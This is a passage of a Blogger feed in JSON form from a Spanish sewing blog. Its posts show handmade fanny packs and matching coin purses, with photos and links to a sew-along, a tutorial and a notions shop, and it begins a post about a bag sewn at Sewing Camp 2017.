1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJ6pTEdbGvD95mzZ-JUbIshLfmvSLq_aVgO0_-4uc3wq86_Cj5GrGgs14lLp4wk2sqP9bNPPWyMEAGxTBpu0rlMuSlGWL93jvdwc1tATUAIGSXF4rOnWdbcJ2Af9FU5nharLyLlz1Br4\/s640\/IMG_20190213_130253.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSi una amiga propone un CC, allá que voy yo volando a coser! ¿Habéis visto el \u003Ca href=\"https:\/\/uveoriginal.com\/cose-conmigo-rinonera\/\" target=\"_blank\"\u003ECose Conmigo de uVe\u003C\/a\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgosULdKKbjYZ0_e3XAV8b4uuB06qU8rc1dsaACztQoDiBcOS1rHo-7EU_DQww4Wza8EeaA7Aomea7GhFzXIaPuoogD4yrukDFjugNtkIyQsJRsnsctk514iVqXE4eZp1wgvPBw5cFg6yY\/s1600\/IMG_20190213_130256.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgosULdKKbjYZ0_e3XAV8b4uuB06qU8rc1dsaACztQoDiBcOS1rHo-7EU_DQww4Wza8EeaA7Aomea7GhFzXIaPuoogD4yrukDFjugNtkIyQsJRsnsctk514iVqXE4eZp1wgvPBw5cFg6yY\/s640\/IMG_20190213_130256.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPues aquí os enseño mi Riñonera uVe, me chifla, gracias mil por este cose conmigo, ya sabes que me encantan las riñoneras, complemento indispensable para mi!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3KMbts5gtNUECY_hsGZNwxFTc5nxhXZdSvlmeK9QUqT9ow1ayzy-_jc-GkaU_bWWueUrKgQqRqQwoUmOPYWGSMOJKmuAUUMgXCfyG-DozpFqqnjXn99Zq5ZWenIvZQdrxjPlyUne7LbY\/s1600\/IMG_20190213_130543.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3KMbts5gtNUECY_hsGZNwxFTc5nxhXZdSvlmeK9QUqT9ow1ayzy-_jc-GkaU_bWWueUrKgQqRqQwoUmOPYWGSMOJKmuAUUMgXCfyG-DozpFqqnjXn99Zq5ZWenIvZQdrxjPlyUne7LbY\/s640\/IMG_20190213_130543.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nQuizás algo grande, soy más de llevar lo básico, y si necesito más, ya cojo la mochila.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCUsLNk2hXHdsG6sqXy0H-X2hqYqTq1gUScIJMnv3XI5xZ5JpLOvBkW8TrIyC881gUYs8l6STRNmbNM0_pHQ_Fu1pM1yED5_Zi5-qYjxtqDmEHxHd9ibrOnhv39vwVFoaq2fgK6gieHk8\/s1600\/IMG_20190213_130313.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCUsLNk2hXHdsG6sqXy0H-X2hqYqTq1gUScIJMnv3XI5xZ5JpLOvBkW8TrIyC881gUYs8l6STRNmbNM0_pHQ_Fu1pM1yED5_Zi5-qYjxtqDmEHxHd9ibrOnhv39vwVFoaq2fgK6gieHk8\/s400\/IMG_20190213_130313.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn mi versión, totalmente forrada en rojo, el bolsillo exterior es una loneta en blanco\u0026nbsp; y negro y el cierre de clic (puedes encontrarlo en\u0026nbsp; \u003Ca href=\"https:\/\/thesewingcat.com\/24-cierres-tic-tac\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E), no soy muy de velcro y me parecía que quedaba bien un cierre así vistoso. Además, se ponen en un momento!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7iiEn5yvbArIQkn0S-XgJ2_rj-ZwdVOmchqklrgE0r2_GIIZQZVFfCOWaJCQ2VRF7b_tvgCEVxEgahFUMG4du20r_aRsH9k9CiFka-NECf061G58Ejp2BHHW_wpnXm3dzovR_c-lpJI\/s1600\/IMG_20190213_130317.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7iiEn5yvbArIQkn0S-XgJ2_rj-ZwdVOmchqklrgE0r2_GIIZQZVFfCOWaJCQ2VRF7b_tvgCEVxEgahFUMG4du20r_aRsH9k9CiFka-NECf061G58Ejp2BHHW_wpnXm3dzovR_c-lpJI\/s400\/IMG_20190213_130317.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl terminal al final de la cinta es algo que tengo por costumbre poner, aunque en este caso se podría simplemente quemar el final de la cinta para evitar que deshilache, pero sí es más que recomendable en cintas de algodón (cierre, cinta, cremallera y terminal de \u003Ca href=\"https:\/\/thesewingcat.com\/accesorios\/391-terminal-metalico-cintas-40mm.html?search_query=terminal\u0026amp;results=10\" target=\"_blank\"\u003EThe Sewing Cat)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Vof9u0GDpccQrn8CpRXYP3P0sxN7hh_9TWnqHDLtHEEmPwYIyfc8W2_yZ_lN7ybSKI2RZJ75s3zY-GEYZ__9OiN-V161LCSEVxr9yJRRPAz3AbF7WFK1lp57xk3xwP9eKAVUo3g9m2Y\/s1600\/IMG_20190213_130427.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Vof9u0GDpccQrn8CpRXYP3P0sxN7hh_9TWnqHDLtHEEmPwYIyfc8W2_yZ_lN7ybSKI2RZJ75s3zY-GEYZ__9OiN-V161LCSEVxr9yJRRPAz3AbF7WFK1lp57xk3xwP9eKAVUo3g9m2Y\/s640\/IMG_20190213_130427.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY ya que estaba, con un retalín me hice un monedero a juego (\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" target=\"_blank\"\u003Etutorial y patrón en el blog\u003C\/a\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrxz-Yg3TOW4txx4HU-MdxLi_sxhrIYHtJGRVmGr6UaQX50IGUvOY7na-eRXEub88uzWCB7nbyiq2xeqWDdXo6_xczbtPHAVCc5mVIooDzpspxhiXknw7ARIsJ5nilOrHP8s2zSF5DMZc\/s1600\/IMG_20190213_130357.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrxz-Yg3TOW4txx4HU-MdxLi_sxhrIYHtJGRVmGr6UaQX50IGUvOY7na-eRXEub88uzWCB7nbyiq2xeqWDdXo6_xczbtPHAVCc5mVIooDzpspxhiXknw7ARIsJ5nilOrHP8s2zSF5DMZc\/s640\/IMG_20190213_130357.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn este caso de dos bolsillos, para llevar por un lado tarjetas y por otro lado el dinero, sin que se mezclen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyMe6ikyKB39iEL10EjGP9_ChZgiBeLt9oYo1ab3BzmE0d2oUfoJlgYSKGJPRg3hUKBXVS95tIHv1N_rX5lqX1dNJgw332yCKjg0NLqTJ9OYCH5SL2C5BL8dw6eary1lzs0smnUweH-vw\/s1600\/IMG_20190213_130612.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyMe6ikyKB39iEL10EjGP9_ChZgiBeLt9oYo1ab3BzmE0d2oUfoJlgYSKGJPRg3hUKBXVS95tIHv1N_rX5lqX1dNJgw332yCKjg0NLqTJ9OYCH5SL2C5BL8dw6eary1lzs0smnUweH-vw\/s400\/IMG_20190213_130612.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSúpercontenta con mi nuevo conjunto. ¿Ya te has cosido una Riñonera uVe?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWPid_HfaVBjNorvqkq6HlCjrbZOosDwmxmK-hAokBdAI4P5ZjcTP2Ba3SS0ggEkdEZezKrFQ2iXOlFZ6kT_UkBysCcb88FcqGKPjpRqug9PdjP7bpuAgDFMDbzx83kVrqFNoas7Imtg\/s1600\/IMG_20190213_130340.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWPid_HfaVBjNorvqkq6HlCjrbZOosDwmxmK-hAokBdAI4P5ZjcTP2Ba3SS0ggEkdEZezKrFQ2iXOlFZ6kT_UkBysCcb88FcqGKPjpRqug9PdjP7bpuAgDFMDbzx83kVrqFNoas7Imtg\/s400\/IMG_20190213_130340.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nYo voy a contar cuántas me encuentro en el \u003Ca href=\"https:\/\/www.malascostureras.com\/2019\/02\/mimi-719.html\" target=\"_blank\"\u003EMiMi \u003C\/a\u003Ede esta semana!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfHcZaHTypC6HLjUpkoDBRrSBL8AwcZ7zHHp9QR54-0e-1TznjDy_1U4SIhJ5W4bJ-CqaarVDTriglRQJPvu1gRK7lzpVW-Kawz4GtN0VB5vFEdadnzmSHuoQiiYemMSyGJVAk8AWj6ts\/s1600\/IMG_20190213_130328.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfHcZaHTypC6HLjUpkoDBRrSBL8AwcZ7zHHp9QR54-0e-1TznjDy_1U4SIhJ5W4bJ-CqaarVDTriglRQJPvu1gRK7lzpVW-Kawz4GtN0VB5vFEdadnzmSHuoQiiYemMSyGJVAk8AWj6ts\/s400\/IMG_20190213_130328.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5670951550056355558\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/02\/rinonera-uve.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5670951550056355558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5670951550056355558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/02\/rinonera-uve.html","title":"Riñonera uVe"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJ6pTEdbGvD95mzZ-JUbIshLfmvSLq_aVgO0_-4uc3wq86_Cj5GrGgs14lLp4wk2sqP9bNPPWyMEAGxTBpu0rlMuSlGWL93jvdwc1tATUAIGSXF4rOnWdbcJ2Af9FU5nharLyLlz1Br4\/s72-c\/IMG_20190213_130253.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-7056365456586530162"},"published":{"$t":"2018-07-11T00:01:00.000+02:00"},"updated":{"$t":"2018-07-11T00:01:03.503+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolso de cadera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimi malas costureras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riñonera"}],"title":{"type":"text","$t":"Riñonera y monedero psicodélico"},"content":{"type":"html","$t":"Tocaba renovar mis riñoneras ya que, como las utilizo muy a menudo, estaban ya muy desgastadas. De paso con un retalín, me hice el monedero a juego \u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" target=\"_blank\"\u003E(TUTORIAL AQUÍ)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgrrBPshPK5-hdwdvU8orPvhE8lbbKOkLb1deE0h_5Shg0upAx_cHsH6SamuwGhhz9RHhfse0mS2yClSlqbVyzeVFDGzbAv0Surgf98Nex-FfrHYv-PD0Frl5r0CXPhMk_ZKbCXsMRYK0\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgrrBPshPK5-hdwdvU8orPvhE8lbbKOkLb1deE0h_5Shg0upAx_cHsH6SamuwGhhz9RHhfse0mS2yClSlqbVyzeVFDGzbAv0Surgf98Nex-FfrHYv-PD0Frl5r0CXPhMk_ZKbCXsMRYK0\/s640\/4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Elegí una de las telas que tenía guardadas para mi, ya que me gusta mucho este estampado, es tan loco como yo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2opLdK9-r58ANQW6J2dMk1ivLjvFjK3XgxmMMshrQ2hZqNnjVZAyvjrn2nRSlUkXBh0EwAP0Em7ic3bs9EDCYvIQ8rG10S4_CpSNUM18VCu22AafOzgTvP7rJDbufQ2-fzrTLMzkIlgw\/s1600\/20180709_180430.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2opLdK9-r58ANQW6J2dMk1ivLjvFjK3XgxmMMshrQ2hZqNnjVZAyvjrn2nRSlUkXBh0EwAP0Em7ic3bs9EDCYvIQ8rG10S4_CpSNUM18VCu22AafOzgTvP7rJDbufQ2-fzrTLMzkIlgw\/s640\/20180709_180430.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDivertidos personajes de ojos saltones en un fondo bastante oscuro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU-Xh2eZcullXNDCLG7vjUWRNw7-s3a2vsUgD5bJ1HdkCCCulvJWS23c_rBPr1qybRJIL_-Ecat0ygV7vVFV82w84EfJHx1kHFQOOHuGsYY2s0ag-1ZonXZY40E1d6cM_hwdjqq-yWx0o\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1092\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU-Xh2eZcullXNDCLG7vjUWRNw7-s3a2vsUgD5bJ1HdkCCCulvJWS23c_rBPr1qybRJIL_-Ecat0ygV7vVFV82w84EfJHx1kHFQOOHuGsYY2s0ag-1ZonXZY40E1d6cM_hwdjqq-yWx0o\/s640\/6.jpg\" width=\"586\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLe di un toque de color con la cremallera verde, la verdad es que ya es bastante cantona la tela! Por dentro tela de topos.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2xVSKJMHrepo0-MGq1bIZDaMpnpElebbs7lflTiYCrG0WNBaMg9yc6Y594rzYnrkdPsd13MfQrmxXAN-xamfMnxsfsCT58edcbKA2mKudAvcpGd7cOUzhytmJsGIKWOsQEcTBjGU6qyc\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1272\" data-original-width=\"1233\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2xVSKJMHrepo0-MGq1bIZDaMpnpElebbs7lflTiYCrG0WNBaMg9yc6Y594rzYnrkdPsd13MfQrmxXAN-xamfMnxsfsCT58edcbKA2mKudAvcpGd7cOUzhytmJsGIKWOsQEcTBjGU6qyc\/s640\/1.jpg\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY a caminar! Es perfecta para llevar lo imprescindible: llaves, monedero y móvil.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQE65y0C0Xh-QyZXg1fU4DAMAF_m222jtUBqUQ21uawf9QyZZOFv0mKco8Rz-jIioLUqNiW3Twspf_WBTZrQw4CUPYLssvTf1TvXXGR-hsgyIH2TSBAt1djeB1UBR8uM7YOlsP3TocXoc\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1594\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQE65y0C0Xh-QyZXg1fU4DAMAF_m222jtUBqUQ21uawf9QyZZOFv0mKco8Rz-jIioLUqNiW3Twspf_WBTZrQw4CUPYLssvTf1TvXXGR-hsgyIH2TSBAt1djeB1UBR8uM7YOlsP3TocXoc\/s640\/2.jpg\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEnlazo en Mimi... ¿Qué habrán cosido hoy las \u003Ca href=\"https:\/\/www.malascostureras.com\/\" target=\"_blank\"\u003EMalas Costureras\u003C\/a\u003E?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyh4nqYGZzg8LyQPcoY8GeD4eWpO7kyk7F7qCMn31MvDxL9lAqiY8mqojix7hvAHN2Rhyphenhyphen9sHOERGEvh_3xUjgw3yCmbAas9_q3htb-AefjgJDjcdixLxR2J55xyjfz3jiXI_nENcIJY9I\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyh4nqYGZzg8LyQPcoY8GeD4eWpO7kyk7F7qCMn31MvDxL9lAqiY8mqojix7hvAHN2Rhyphenhyphen9sHOERGEvh_3xUjgw3yCmbAas9_q3htb-AefjgJDjcdixLxR2J55xyjfz3jiXI_nENcIJY9I\/s640\/5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPatrones propios\u003Cbr \/\u003E\nTutorial monedero \u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" target=\"_blank\"\u003EKiwa Kawaii\u003C\/a\u003E\u003Cbr \/\u003E\nCremalleras, cintas y cierres de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/7056365456586530162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2018\/07\/rinonera-y-monedero-psicodelico.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/7056365456586530162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/7056365456586530162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2018\/07\/rinonera-y-monedero-psicodelico.html","title":"Riñonera y monedero psicodélico"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgrrBPshPK5-hdwdvU8orPvhE8lbbKOkLb1deE0h_5Shg0upAx_cHsH6SamuwGhhz9RHhfse0mS2yClSlqbVyzeVFDGzbAv0Surgf98Nex-FfrHYv-PD0Frl5r0CXPhMk_ZKbCXsMRYK0\/s72-c\/4.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1905265357368667111"},"published":{"$t":"2017-11-01T20:03:00.000+01:00"},"updated":{"$t":"2017-11-01T20:03:20.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riñonera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sewing camp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sewing camp 2017"}],"title":{"type":"text","$t":"FarbenCamp"},"content":{"type":"html","$t":"Aún tengo pendiente escribir mi resumen del\u003Cb\u003E Sewing Camp 2017.\u003C\/b\u003E Pero es que es difícil pasar a palabras las emociones tan intensas vividas durante el evento. Lo que sí os traigo es la costurilla secreta que cosimos allí: el \u003Cb\u003EFarbencamp\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjts3GEYsddP3Xc5-kFbtWNiudRmQDTjBVTQoysWXUmQfT4KFUhIfmMZDJaapX5o7r3tK7aMTCFqgLqZVDoAWN-WYs3XTCrr87V30kjKOl7EwwLjUVdCxUImGC4g9vTuWC_EUtug6WMn3A\/s1600\/farbencamp4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjts3GEYsddP3Xc5-kFbtWNiudRmQDTjBVTQoysWXUmQfT4KFUhIfmMZDJaapX5o7r3tK7aMTCFqgLqZVDoAWN-WYs3XTCrr87V30kjKOl7EwwLjUVdCxUImGC4g9vTuWC_EUtug6WMn3A\/s640\/farbencamp4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDurante las comidas y cenas, repartíamos parte de las instrucciones, sin que las chicas supieran de qué se trataba. Fue muy divertido!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiLmzkirZ2s_7wdrKt1t4LUYXoY66UqeS63VJyNNf-JdHWoQ23x9XK6liG0kt1ezVrqO0MJ9sIa4Qrp8AfQMeu_IiJotiZd7sbEFDqUGGL0FkUC-DB8cw9PKz462wA-r62_7EHClnMKE\/s1600\/farbencamp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiLmzkirZ2s_7wdrKt1t4LUYXoY66UqeS63VJyNNf-JdHWoQ23x9XK6liG0kt1ezVrqO0MJ9sIa4Qrp8AfQMeu_IiJotiZd7sbEFDqUGGL0FkUC-DB8cw9PKz462wA-r62_7EHClnMKE\/s640\/farbencamp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nComo para mi iba a tener un significado especial al ser una costura compartida durante el Sewing Camp, elegí \"\u003Ci\u003Etelas tesoro\u003C\/i\u003E\" de esas que guardamos para proyectos especiales. En este caso, el último retal de una tela súper alegre y colorida que compré en una tiendecita del pueblo de mis padres. Es una 